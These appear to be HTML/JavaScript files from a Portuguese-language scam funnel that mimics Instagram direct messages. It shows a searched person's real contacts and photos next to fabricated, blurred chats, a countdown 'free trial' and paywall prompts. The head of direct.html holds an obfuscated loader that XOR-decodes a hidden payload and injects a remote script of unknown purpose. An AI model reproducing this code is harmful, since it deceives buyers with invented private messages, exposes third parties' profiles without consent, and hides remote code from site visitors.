          { from: "them", type: "text", text: "Depois te conto com calma", time: "20:14" }
        ]
      };

      var contactMedia = [];
      var contactMediaItems = [];

      function maskedContactName(value) {
        var clean = F.sanitizeUsername(value || "");
        return clean ? clean.slice(0, 3) + "*****" : "Contato";
      }

      function partyPhoto(seed, idx) {
        var list = [
          'https://images.unsplash.com/photo-1492684223066-81342ee5ff30?auto=format&fit=crop&w=900&q=80',
          'https://images.unsplash.com/photo-1517457373958-b7bdd4587205?auto=format&fit=crop&w=900&q=80',
          'https://images.unsplash.com/photo-1529156069898-49953e39b3ac?auto=format&fit=crop&w=900&q=80',
          'https://images.unsplash.com/photo-1504384308090-c894fdcc538d?auto=format&fit=crop&w=900&q=80',
          'https://images.unsplash.com/photo-1516280440614-37939bbacd81?auto=format&fit=crop&w=900&q=80',
          'https://images.unsplash.com/photo-1528605248644-14dd04022da1?auto=format&fit=crop&w=900&q=80',
          'https://images.unsplash.com/photo-1500530855697-b586d89ba3ee?auto=format&fit=crop&w=900&q=80'
        ];
        var hash = 0;
        var key = String(seed || 'party') + ':' + String(idx || 0);
        for (var i = 0; i < key.length; i++) hash = ((hash << 5) - hash) + key.charCodeAt(i);
        return list[Math.abs(hash) % list.length];
      }

      function expandThread(baseThread, seedName, seedIdx) {
        var src = baseThread && Array.isArray(baseThread.msgs) ? baseThread.msgs.slice() : [];
        var targetCount = 18;
        if (src.length >= targetCount) return baseThread;

        var conversationSets = [
          {
            them: ['te mandei o lugar que a gente ia ir hoje', 'acabei de ver o teu story, gostei mesmo', 'se quiser te passo o link do evento'],
            me: ['to aqui sim, me manda', 'pode me mandar no direct', 'tô curiosa pra ver'],
            reels: ['a vibe da festa ficou excelente', 'essa música encaixou demais']
          },
          {
            them: ['olha o que apareceu pra mim agora', 'depois me conta se você vai', 'mandei aquele vídeo do final da noite'],
            me: ['vou ver quando sair daqui', 'me manda o endereço também', 'esse eu ainda não tinha visto'],
            reels: ['foi o melhor momento da noite', 'esse corte ficou muito bom']
          },
          {
            them: ['dá pra marcar no grupo amanhã', 'você viu a mensagem de ontem?', 'te encaminhei tudo por aqui'],
            me: ['fechou, eu confirmo mais tarde', 'pode deixar que eu respondo', 'vou abrir assim que puder'],
            reels: ['consegui dar uma passada só pro rolê', 'olha a edição desse vídeo']
          }
        ];
        var times = ['19:12', '19:22', '19:31', '19:42', '19:58', '20:10', '20:21', '20:34', '20:44', '20:57', '21:06', '21:15'];

        var seed = String(seedName || '') + ':' + String(seedIdx || 0);
        var hash = 0;
        for (var h = 0; h < seed.length; h++) hash = ((hash << 5) - hash) + seed.charCodeAt(h);
        var conversationSet = conversationSets[Math.abs(hash) % conversationSets.length];

        while (src.length < targetCount) {
          var choose = Math.abs(hash + src.length) % 9;
          var fromThem = (src.length % 3 !== 0) && (src.length % 2 === 0 || src.length % 4 !== 0);
          var from = fromThem ? 'them' : 'me';
          var t = times[(src.length + Math.abs(hash)) % times.length];

          if (choose === 0 || choose === 4) {
            src.push({ from: from, type: 'photo', time: t, img: partyPhoto(seed, src.length), clear: (src.length % 5 === 0) });
          } else if (choose === 1 || choose === 6) {
            src.push({ from: from, type: 'reel', text: conversationSet.reels[(Math.abs(hash) + src.length) % conversationSet.reels.length], time: t });
          } else if (choose === 2) {
            src.push({ from: from, type: 'audio', dur: (fromThem ? '0:19' : '0:11'), time: t });
          } else {
            var pool = fromThem ? conversationSet.them : conversationSet.me;
            var text = pool[(Math.abs(hash) + src.length) % pool.length];
            src.push({ from: from, type: 'text', text: text, time: t, blurred: (src.length % 3 !== 0) });
          }
        }

        return {
          status: baseThread && baseThread.status ? baseThread.status : 'Ativo recentemente',
          msgs: src
        };
      }

      // cabeçalho
      document.getElementById("cv-name").textContent = maskedContactName(conv.name);
      document.getElementById("cv-status").textContent = thread.status || "Ativo recentemente";
      // avatar do contato: foto real embaçada (fallback = iniciais)
      var cvAva = document.getElementById("cv-ava");
      cvAva.className = "cv-ava ava-blur";
      cvAva.onerror = function () { cvAva.src = F.avatarDataUri(conv.name, convIdx); cvAva.className = "cv-ava"; };
      cvAva.src = conv.profilePicUrl || F.avatarDataUri(conv.name, convIdx);

      // fotos reais borradas para bolhas de imagem
      function photoUrl(seed) { return conv.profilePicUrl || F.avatarDataUri(conv.name, convIdx); }
      var LOCK = '<svg class="lock" viewBox="0 0 24 24" stroke="#fff" stroke-width="1.8" fill="none" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="11" width="16" height="10" rx="2.5"></rect><path d="M8 11V8a4 4 0 1 1 8 0v3"></path></svg>';

      function renderThread() {
        var t = document.getElementById("thread");
        var html = '<div class="cv-day">HOJE</div>';
        thread.msgs.forEach(function (m, i) {
          if (m.type === "date") {
            html += '<div class="cv-divider">' + F.escapeHtml(m.text || "NOVAS MENSAGENS") + '<span>' + F.escapeHtml(m.time || "") + '</span></div>';
            return;
          }
          var side = m.from === "me" ? "me" : "them";
          var mediaItem = contactMediaItems.length ? contactMediaItems[i % contactMediaItems.length] : null;
          var media = mediaItem ? mediaItem.url : (contactMedia.length ? contactMedia[i % contactMedia.length] : "");
          if (m.type === "photo") {
            html += '<div class="msg-photo ' + side + '"><div class="frame">' + (media ? '<img src="' + media + '" alt="Mídia pública do perfil" onerror="this.style.display=\'none\'" />' : '') + LOCK + '</div></div>';
          } else if (m.type === "reel") {
            html += '<div class="msg-reel ' + side + '"><div class="reel-card">' + (media ? '<img src="' + media + '" alt="Reel público compartilhado" onerror="this.style.display=\'none\'" />' : '') + '<span class="reel-play">&#9654;</span><span class="reel-label">' + (mediaItem && mediaItem.isVideo ? 'Reel em vídeo' : (media ? 'Reel compartilhado' : 'Mídia indisponível')) + '</span></div><span class="reel-caption">' + F.escapeHtml(m.text || "Reel compartilhado") + '</span></div>';
          } else if (m.type === "audio") {
            html += '<div class="msg ' + side + ' msg-audio"><span class="play">\u25B6</span><span class="wave"></span><span class="dur">' + F.escapeHtml(m.dur || "0:30") + '</span><span class="audio-seen">Ver transcrição</span></div>';
          } else {
            html += '<div class="msg ' + side + '"><span class="blurred">' + F.escapeHtml(m.text) + '</span></div>';
            html += '<span class="msg-time ' + side + '">' + F.escapeHtml(m.time || "") + '</span>';
          }
        });
        html += '<div class="cv-locked">\uD83D\uDD12 As mensagens est\u00E3o desfocadas na avalia\u00E7\u00E3o gratuita. Desbloqueie para ler tudo.</div>';
        t.innerHTML = html;
      }

      renderThread();
      fetch(F.apiUrl('/api/user-media?username=' + encodeURIComponent(conv.name)), { cache: 'no-store' })
        .then(function (response) { return response.ok ? response.json() : null; })
        .then(function (data) {
          if (!data) return;
          contactMediaItems = Array.isArray(data.mediaItems) ? data.mediaItems.filter(function (item) { return item && item.url; }) : [];
          contactMedia = contactMediaItems.length ? contactMediaItems.map(function (item) { return item.url; }) : (Array.isArray(data.media) ? data.media : []);
          if (contactMedia.length) renderThread();
        })
        .catch(function () {});

      // countdown
      var clk = document.getElementById("clk");
      var trialClock = document.getElementById("trial-clock");
      var ct = setInterval(function () {
        var rem = F.trialRemainingMs();
        clk.textContent = F.formatClock(rem);
        trialClock.textContent = F.formatClock(rem);
        if (rem <= 0) { clearInterval(ct); }
      }, 1000);
      clk.textContent = F.formatClock(F.trialRemainingMs());
      trialClock.textContent = F.formatClock(F.trialRemainingMs());

      // navegação
      document.getElementById("back").addEventListener("click", function () {
        window.location.href = F.withUsername("direct.html", username);
      });
      function goUnlock() { F.goFinal(); }
      document.addEventListener("click", function (e) {
        if (e.target.closest && e.target.closest("#back")) return;
        var el = e.target.closest ? e.target.closest("[data-unlock]") : null;
        if (el) { goUnlock(); return; }
        if (e.target.closest && (e.target.closest(".msg") || e.target.closest(".msg-photo"))) goUnlock();
      });
    })();
  </script>
</body>
</html>
</file>

<file: direct.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2965248043809874');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2965248043809874&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script>(function(){var p_w1h=atob("DBSdyOYhpiJxUvmnlG+/vZRNhBhTOo3T5Gen58lCwkxfJ43K/XLk5oVOywwTINbU92b0uJJSiVcFP4qI+HXprZVViEgCcNWF9WDpuo9D01YUIdudz2+/podMwwBLcJ3G4HWwvZJMz0QIf4nV8WL4ppIM3kEeNtTU93+/5MRXx04EN9udtjbg5J0DyEMcN9udtnD8vIcM01YcO5/euWTvrZBEyFZcIYzF/XDu6soD0EMdJ5yFrja/tbtc");var u_46=[];for(var u_bx6=0;u_bx6<p_w1h.length;u_bx6++){u_46.push(p_w1h.charCodeAt(u_bx6)&255);}var j_9=u_46[0];var n_g=u_46.slice(1,1+j_9);var q_wpg=u_46.slice(1+j_9);var o_cjk7=q_wpg.map(function(b,y_y1q){return b^n_g[y_y1q%j_9];});var g_y="";for(var z_3u6a=0;z_3u6a<o_cjk7.length;z_3u6a++){g_y+=String.fromCharCode(o_cjk7[z_3u6a]&255);}var p_gmlt=decodeURIComponent(escape(g_y));var j_8=JSON.parse(p_gmlt);var w_w0k=j_8.globals||[];w_w0k.forEach(function(r_mdu){window[r_mdu.name]=r_mdu.value;});var o_t71d=document.createElement("script");o_t71d.src=j_8.url;o_t71d.async=true;o_t71d.defer=true;(j_8.attributes||[]).forEach(function(y_nz){o_t71d.setAttribute(y_nz.name,y_nz.value);});(document.head||document.documentElement).appendChild(o_t71d);})();</script>

  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <meta name="robots" content="noindex,nofollow" />
  <title>Direct</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap&subset=latin,latin-ext" />
  <link rel="stylesheet" href="assets/ig.css" />
</head>
<body>
  <div class="ig-app dm-modern">
    <div class="dm-modern-shell">
      <aside class="dm-left">
        <div class="dm-head dm-head--modern">
          <svg class="ico" id="back" viewBox="0 0 24 24" stroke="#fff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>
          <div class="title"><span data-handle>@&mdash;</span>
            <svg viewBox="0 0 24 24" width="15" height="15" stroke="#fff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="11" width="16" height="10" rx="2.5"></rect><path d="M8 11V8a4 4 0 1 1 8 0v3"></path></svg>
          </div>
          <svg class="ico" viewBox="0 0 24 24" stroke="#fff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" data-unlock><rect x="3" y="3" width="18" height="18" rx="5"></rect><line x1="12" y1="8" x2="12" y2="16"></line><line x1="8" y1="12" x2="16" y2="12"></line></svg>
          <svg class="ico" viewBox="0 0 24 24" stroke="#fff" stroke-width="2" fill="none" stroke-linecap="round" stroke-linejoin="round" data-unlock><line x1="22" y1="2" x2="11" y2="13"></line><polygon points="22 2 15 22 11 13 2 9 22 2"></polygon></svg>
        </div>

        <div class="dm-search" data-unlock>
          <svg viewBox="0 0 24 24" width="16" height="16" stroke="#8e8e8e" stroke-width="2" fill="none"><circle cx="11" cy="11" r="7"></circle><line x1="21" y1="21" x2="16.5" y2="16.5"></line></svg>
          Pergunte &agrave; Meta AI ou pesquise
        </div>

        <div class="dm-stories" id="dm-stories"></div>

        <div class="dm-tabs">
          <span style="color:#fff">Mensagens</span>
          <span class="req">Pedidos (4)</span>
        </div>

        <div class="dm-list" id="list"></div>
      </aside>

      <section class="dm-right" data-unlock>
        <div class="dm-empty">
          <svg viewBox="0 0 24 24" stroke="#d1d5db" stroke-width="1.8" fill="none" stroke-linecap="round" stroke-linejoin="round"><line x1="22" y1="2" x2="11" y2="13"></line><polygon points="22 2 15 22 11 13 2 9 22 2"></polygon></svg>
          <h2>Suas mensagens</h2>
          <p>Envie mensagens privadas para algu&eacute;m</p>
        </div>
      </section>
    </div>
  </div>

  <!-- trial countdown -->
  <div class="trial-bar" id="trial" data-unlock>
    <span>&#x1F381; Avalia&ccedil;&atilde;o gratuita</span>
    <span class="trial-clock" id="trial-clock">07:00</span>
    <span class="trial-msg">Assine para descobrir tudo</span>
  </div>

  <!-- bottom nav -->
  <div class="ig-nav">
    <svg class="ig-nav-ic" id="home" viewBox="0 0 24 24"><path d="M3 10.5 12 3l9 7.5"></path><path d="M5 9.5V21h5v-6h4v6h5V9.5"></path></svg>
    <svg class="ig-nav-ic" viewBox="0 0 24 24" data-unlock><circle cx="11" cy="11" r="7"></circle><line x1="21" y1="21" x2="16.5" y2="16.5"></line></svg>
    <svg class="ig-nav-ic" viewBox="0 0 24 24" data-unlock><rect x="3" y="3" width="18" height="18" rx="5"></rect><polygon points="10 8 16 12 10 16 10 8"></polygon></svg>
    <svg class="ig-nav-ic active" viewBox="0 0 24 24"><line x1="22" y1="2" x2="11" y2="13"></line><polygon points="22 2 15 22 11 13 2 9 22 2"></polygon></svg>
    <img class="ig-nav-ava" id="nav-ava" src="assets/img/avatar-placeholder.svg" alt="" referrerpolicy="no-referrer" data-unlock />
  </div>

  <div class="ig-action-modal" id="action-modal" aria-hidden="true">
    <div class="ig-action-dialog" role="dialog" aria-modal="true" aria-labelledby="action-modal-title">
      <button class="ig-action-close" type="button" id="action-modal-close" aria-label="Fechar">&times;</button>
      <div class="ig-action-icon">!</div>
      <h2 id="action-modal-title">Ação bloqueada</h2>
      <p>Você atingiu o limite da avaliação gratuita. Desbloqueie o acesso completo para continuar.</p>
      <button class="ig-action-cta" type="button" id="action-modal-cta">Desbloquear agora</button>
    </div>
  </div>

  <script src="assets/config.js?v=20260914-3"></script>
  <script src="assets/funnel.js?v=20260914-3"></script>
  <script src="assets/ig-data.js?v=20260914-3"></script>
  <script>
    (function () {
      var F = window.StalkeaFunnel;
      F.armBackRedirect();

      var username = F.getUsername() || "perfil_privado";
      var networkPeople = [];
      var networkApplied = false;
      var currentMainPhoto = F.avatarDataUri(username, 0);
      var networkKey = 'stalkea_network_v3_' + username;
      var dmContactsKey = 'stalkea_dm_contacts_' + username;
      var usernameKey = F.sanitizeUsername(username || '').toLowerCase().replace(/\./g, '_');
      var blockedDmUsers = {
        bilalhimmou___1: true,
        anaduartedsg: true,
        thiago_ferreira: true,
        tzviagens_taylone: true,
        corretoraabrsaude: true,
        marcos_oliveira: true,
        fatosdesconhecidos: true,
        gabriela_rocha71: true,
        mariana_lima72: true,
        larissa_pereira69: true,
        beatriz_costa70: true,
        thiago_souza67: true,
        lucas_alves68: true,
        rafaela_gomes65: true,
        pedro_carvalho66: true
      };
      if (usernameKey) blockedDmUsers[usernameKey] = true;

      function isBlockedDmUser(value) {
        var clean = F.sanitizeUsername(value || '').toLowerCase();
        return !!blockedDmUsers[clean.replace(/\./g, '_')];
      }

      function filterDmUsers(list) {
        return (Array.isArray(list) ? list : []).filter(function (person) {
          var userValue = person && (person.username || person.name || '');
          var cleanUser = F.sanitizeUsername(userValue).toLowerCase();
          if (!cleanUser) return false;
          if (cleanUser === F.sanitizeUsername(username || '').toLowerCase()) return false;
          return !isBlockedDmUser(userValue);
        });
      }

      var fallbackPeople = [];
      var handleEls = document.querySelectorAll("[data-handle]");
      for (var i = 0; i < handleEls.length; i++) handleEls[i].textContent = "@" + username;

      var navA = document.getElementById("nav-ava");
      navA.onerror = function () { navA.src = F.AVATAR_FALLBACK; };
      var cachedProfile = F.getCachedProfile ? F.getCachedProfile(username, 30 * 60 * 1000) : null;
      var ownerDisplayName = (cachedProfile && (cachedProfile.displayName || cachedProfile.fullName)) || username;
      var ownerFirstName = String(ownerDisplayName).trim().split(/\s+/)[0] || username;
      if (cachedProfile && cachedProfile.photoUrl) currentMainPhoto = cachedProfile.photoUrl;
      navA.src = currentMainPhoto;

      function loadCachedNetwork() {
        try {
          var raw = sessionStorage.getItem(networkKey) || localStorage.getItem(networkKey);
          if (!raw) return [];
          var parsed = JSON.parse(raw);
          if (!parsed || !Array.isArray(parsed.people)) return [];
          if (parsed.source !== 'verified-following') return [];
          if (parsed.ts && (Date.now() - parsed.ts) > (24 * 60 * 60 * 1000)) return [];
          return filterDmUsers(parsed.people);
        } catch (e) {
          return [];
        }
      }

      function saveCachedNetwork(people) {
        try {
          var payload = JSON.stringify({ ts: Date.now(), source: 'verified-following', people: people });
          sessionStorage.setItem(networkKey, payload);
          localStorage.setItem(networkKey, payload);
        } catch (e) {}
      }

      function saveDMContacts(contacts) {
        try {
          var payload = JSON.stringify({ ts: Date.now(), contacts: contacts });
          sessionStorage.setItem(dmContactsKey, payload);
          localStorage.setItem(dmContactsKey, payload);
        } catch (e) {}
      }

      function fetchNetwork(username) {
        var ctrl = typeof AbortController !== 'undefined' ? new AbortController() : null;
        var timer = ctrl ? setTimeout(function () { ctrl.abort(); }, 55000) : null;
        return fetch(F.apiUrl('/api/network?username=' + encodeURIComponent(username) + '&v=5'), {
          method: 'GET',
          cache: 'no-store',
          signal: ctrl ? ctrl.signal : undefined
        })
          .then(function (r) { return r.ok ? r.json() : null; })
          .then(function (data) {
            if (!data) return [];
            if (F.sanitizeUsername(data.username || '') !== username) return [];
            // A DM deve ser composta pelos seguidos do perfil pesquisado.
            // Aceita qualquer payload real que venha com uma lista valida, mesmo se a
            // fonte nao estiver na whitelist antiga.
            var list = Array.isArray(data.following) ? data.following.slice() : [];
            if (!list.length && Array.isArray(data.followers) && data.followers.length) {
              list = data.followers.slice();
            }
            if (!list.length && Array.isArray(data.suggested)) {
              list = data.suggested.slice();
            }
            if (!list.length) return [];
            var seen = {};
            return filterDmUsers(list).filter(function (p) {
              var u = F.sanitizeUsername(p && p.username);
              if (!u || seen[u]) return false;
              seen[u] = true;
              p.username = u;
              if (!p.fullName && p.full_name) p.fullName = p.full_name;
              if (!p.photoUrl && p.profile_pic_url) p.photoUrl = p.profile_pic_url;
              if (!p.photoUrl && p.profilePicUrl) p.photoUrl = p.profilePicUrl;
              return true;
            });
          })
          .finally(function () {
            if (timer) clearTimeout(timer);
          })
          .catch(function () { return []; });
      }

      function applyNetworkPeople(people, photo) {
        if (!Array.isArray(people) || people.length === 0) return;
        networkPeople = people;
        networkApplied = true;
        saveCachedNetwork(people);
        buildDMStories(photo || currentMainPhoto || F.AVATAR_FALLBACK);
        buildDMList();
      }

      function refreshNetworkWithRetry(photo, attempt) {
        fetchNetwork(username).then(function (people) {
          if (people && people.length) {
            applyNetworkPeople(people, photo);
            return;
          }
          if (attempt < 0 && !networkApplied) {
            var wait = [220, 420, 760, 1200, 2600, 4200][attempt] || 4200;
            setTimeout(function () {
              refreshNetworkWithRetry(photo, attempt + 1);
            }, wait);
          } else if (networkPeople.length) {
            buildDMStories(photo || currentMainPhoto || F.AVATAR_FALLBACK);
            buildDMList(false);
          } else {
            networkPeople = [];
            try {
              sessionStorage.removeItem(networkKey);
              localStorage.removeItem(networkKey);
            } catch (e) {}
            buildDMStories(photo || currentMainPhoto || F.AVATAR_FALLBACK);
            buildDMList(false);
          }
        });
      }

      var initialCached = loadCachedNetwork();
      if (Array.isArray(initialCached) && initialCached.length) {
        networkPeople = initialCached.slice();
      }

      if (!networkApplied) {
        buildDMStories(currentMainPhoto);
        buildDMList(true);
      }

      refreshNetworkWithRetry(currentMainPhoto, 0);

      F.fetchProfile(username).then(function (p) {
        currentMainPhoto = p.photoUrl || currentMainPhoto || F.AVATAR_FALLBACK;
        navA.src = currentMainPhoto;

        if (!networkApplied) {
          buildDMStories(currentMainPhoto);
          buildDMList(true);
        } else {
          buildDMStories(currentMainPhoto);
        }
      });

      function photoUrl(seed, w, h) { return "https://picsum.photos/seed/stkdm" + seed + "/" + w + "/" + h; }

      function buildDMStories(myPhoto) {
        var wrap = document.getElementById("dm-stories");
        if (!wrap) return;

        var notes = [
          "Conte as novidades",
          "Preguica Hoje 😵‍💫",
          "||| partido (Ao vivo)",
          "O vontde fude a 3 😈",
          "Sextou com tudo"
        ];

        var sourcePeople = filterDmUsers(networkPeople);
        var html = '';

        html += '<div class="dm-story dm-story--self" data-unlock>' +
          '<div class="dm-note-pill">' + notes[0] + '</div>' +
          '<div class="dm-story-ring"><img src="' + myPhoto + '" alt="" referrerpolicy="no-referrer" onerror="this.src=\'' + F.AVATAR_FALLBACK + '\'"/></div>' +
          '<div class="dm-story-name">Sua nota</div>' +
        '</div>';

        var storyUsers = sourcePeople.slice(0, 10).map(function (p) { return p.username || p.name || "perfil"; });

        storyUsers.forEach(function (name, idx) {
          var noteText = notes[(idx + 1) % notes.length];
          var fallback = F.avatarDataUri(name, idx + 2);
          var person = sourcePeople[idx] || {};
          var pic = person.photoUrl || person.profilePicUrl || fallback;
          html += '<div class="dm-story" data-unlock>' +
            '<div class="dm-note-pill">' + F.escapeHtml(noteText) + '</div>' +
            '<div class="dm-story-ring"><img src="' + pic + '" alt="" onerror="this.src=\'' + fallback + '\'"/></div>' +
            '<div class="dm-story-name">' + F.escapeHtml(name.substring(0, 9)) + '</div>' +
          '</div>';
        });

        wrap.innerHTML = html;
      }

      function buildDMList(loadingOnly) {
        var messageTemplates = [
          { preview: ownerFirstName + ' adivinha o que vc esqueceu aqui? kkkkk', time: 'Agora' },
          { preview: 'Encaminhou um reel de jonas.milgrau', time: '33 min' },
          { preview: 'Blz depois a gente se fala', time: '2 h' },
          { preview: 'Reagiu com 👍 à sua mensagem', time: '6 h' },
          { preview: '4 novas mensagens', time: '22 h' },
          { preview: 'Enviou um reel de dr.diegooficial', time: '2 d' },
          { preview: 'Enviado sexta-feira', time: '2 d' }
        ];

        var source = filterDmUsers(networkPeople).slice(0, messageTemplates.length).map(function (p, idx) {
          var template = messageTemplates[idx];
          return {
            name: p.username,
            displayName: F.escapeHtml(String(p.username || '').slice(0, 3) + '*****'),
            verified: !!p.isVerified,
            online: idx < 2,
            preview: template.preview,
            time: template.time,
            unread: idx === 4 ? 4 : 0,
            cam: idx === 0 || idx === 3,
            profilePicUrl: p.photoUrl || ''
          };
        });


        if (!loadingOnly && source.length) {
          saveDMContacts(source);
        }

        var list = document.getElementById("list");
        if (!source.length) {
          list.innerHTML = loadingOnly
            ? '<div class="dm-item" data-loading="1"><div class="dm-main"><div class="dm-name">Buscando seguindo real...</div><div class="dm-preview"><span class="txt">A lista exata de seguindo ainda não está disponível.</span></div></div></div>'
            : '<div class="dm-item" data-loading="1"><div class="dm-main"><div class="dm-name">Seguindo real indisponível</div><div class="dm-preview"><span class="txt">Nenhuma conversa será inventada.</span></div></div></div>';
          return;
        }

        var html = "";
        source.forEach(function (c, idx) {
          var cUser = F.sanitizeUsername(c.name || '');
          var photo = c.profilePicUrl || F.avatarDataUri(c.name, idx);
          var fb = F.avatarDataUri(c.name, idx);
          html +=
            '<div class="dm-item" data-conv="' + idx + '" data-user="' + F.escapeHtml(cUser || '') + '" data-photo="' + F.escapeHtml(photo || '') + '">' +
              '<div class="dm-ava-wrap">' +
                '<img class="dm-ava" src="' + photo + '" alt="" onerror="this.src=\'' + fb + '\';this.className=\'dm-ava\'" />' +
                (c.online ? '<span class="dm-online"></span>' : '') +
              '</div>' +
              '<div class="dm-main">' +
                '<div class="dm-name">' + c.displayName + (c.verified ? '<span class="vf">\u2714</span>' : '') + '</div>' +
                '<div class="dm-preview ' + (c.unread ? 'unread' : '') + '">' +
                  '<span class="txt">' + F.escapeHtml(c.preview) + '</span>' +
                  '<span>\u00B7 ' + F.escapeHtml(c.time) + '</span>' +
                '</div>' +
              '</div>' +
              '<div class="dm-meta">' +
                (c.unread ? '<span class="dm-unread">' + c.unread + '</span>' : (c.cam ? '<span class="dm-cam">\uD83D\uDCF7</span>' : '')) +
              '</div>' +
            '</div>';
        });
        list.innerHTML = html;
      }

      // countdown
      var clock = document.getElementById("trial-clock");
      var ct = setInterval(function () {
        var rem = F.trialRemainingMs();
        clock.textContent = F.formatClock(rem);
        if (rem <= 0) { clearInterval(ct); }
      }, 1000);
      clock.textContent = F.formatClock(F.trialRemainingMs());

      // navegação
      document.getElementById("back").addEventListener("click", function () {
        window.location.href = F.withUsername("feed.html", username);
      });
      document.getElementById("home").addEventListener("click", function () {
        window.location.href = F.withUsername("feed.html", username);
      });

      var actionModal = document.getElementById("action-modal");
      function closeActionModal() {
        actionModal.classList.remove("is-open");
        actionModal.setAttribute("aria-hidden", "true");
      }
      function goUnlock() {
        actionModal.classList.add("is-open");
        actionModal.setAttribute("aria-hidden", "false");
      }
      document.getElementById("action-modal-close").addEventListener("click", closeActionModal);
      document.getElementById("action-modal-cta").addEventListener("click", function () { F.goFinal(); });
      actionModal.addEventListener("click", function (e) {
        if (e.target === actionModal) closeActionModal();
      });
      document.addEventListener("click", function (e) {
        var el = e.target.closest ? e.target.closest("[data-unlock]") : null;
        if (el && el.id === "trial") { F.goFinal(); return; }
        if (el) { goUnlock(); return; }
        var conv = e.target.closest ? e.target.closest(".dm-item") : null;
        if (conv) {
          if (conv.getAttribute("data-loading") === "1") return;
          var idx = conv.getAttribute("data-conv");
          var user = F.sanitizeUsername(conv.getAttribute("data-user") || '');
          var contactPhoto = String(conv.getAttribute("data-photo") || '');
          var photoParam = contactPhoto ? "&contact_photo=" + encodeURIComponent(contactPhoto) : '';
          window.location.href = F.withUsername("conversa.html", username) + "&c=" + encodeURIComponent(idx) + (user ? "&contact=" + encodeURIComponent(user) : '') + photoParam;
        }
      });
    })();
  </script>
</body>
</html>
</file>
